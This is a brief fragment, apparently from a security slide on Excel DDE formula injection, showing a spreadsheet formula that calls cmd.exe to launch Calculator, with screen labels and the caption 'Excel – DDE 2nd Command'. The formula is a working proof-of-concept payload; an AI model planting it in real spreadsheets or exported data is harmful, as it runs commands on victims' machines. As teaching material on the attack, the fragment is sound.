 Font Alignment Number
fx =MSEXCEL|'\..\..\..\Windows\System32\cmd.exe /c calc.exe'!
C D E F G H I J
Calculator
Standard
0
Excel – DDE 2nd Command